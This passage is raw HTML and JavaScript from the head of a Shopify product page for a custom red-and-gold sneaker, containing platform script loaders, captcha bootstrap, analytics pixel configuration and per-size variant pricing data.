xNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"69b4d74c-165e-4aee-8003-4a961cfefa28-1769031711","pageurl":"shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s","u":"e44008cdfd19","p":"product","rtyp":"product","rid":8383083741401};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961145049","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"Size Guide- M (Men) W (Women)","untranslatedTitle":"Size Guide- M (Men) W (Women)"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961177817","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 4 M\/ US 5.5 W","untranslatedTitle":"US 4 M\/ US 5.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961210585","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 4.5 M\/ US 6 W","untranslatedTitle":"US 4.5 M\/ US 6 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961243353","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 5 M\/ US 6.5 W","untranslatedTitle":"US 5 M\/ US 6.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961276121","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 5.5 M\/ US 7 W","untranslatedTitle":"US 5.5 M\/ US 7 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961308889","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 6 M\/ US 7.5 W","untranslatedTitle":"US 6 M\/ US 7.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961341657","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 6.5 M\/ US 8 W","untranslatedTitle":"US 6.5 M\/ US 8 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961374425","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 7 M\/ US 8.5 W","untranslatedTitle":"US 7 M\/ US 8.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961407193","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 7.5 M\/ US 9 W","untranslatedTitle":"US 7.5 M\/ US 9 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961439961","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 8 M\/ US 9.5 W","untranslatedTitle":"US 8 M\/ US 9.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961472729","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 8.5 M\/ US 10 W","untranslatedTitle":"US 8.5 M\/ US 10 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961505497","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 9 M\/ US 10.5 W","untranslatedTitle":"US 9 M\/ US 10.5 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961538265","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 9.5 M\/ US 11 W","untranslatedTitle":"US 9.5 M\/ US 11 W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961571033","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 10 M\/US 11.5W","untranslatedTitle":"US 10 M\/US 11.5W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961603801","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 10.5 M\/US 12W","untranslatedTitle":"US 10.5 M\/US 12W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961636569","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 11 M\/US12.5W","untranslatedTitle":"US 11 M\/US12.5W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961669337","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 12 M\/13.5W","untranslatedTitle":"US 12 M\/13.5W"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Red Gold Swoosh Custom Air Force 1s","vendor":"shecustomize","id":"8383083741401","untranslatedTitle":"Red Gold Swoosh Custom Air Force 1s","url":"\/products\/red-gold-swoosh-custom-air-force-1s","type":""},"id":"44252961702105","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685"},"sku":null,"title":"US 13 M\/14.5W","untranslatedTitle":"US 13 M\/14.5W"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":155.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red Gold Swoosh Custom Air Force 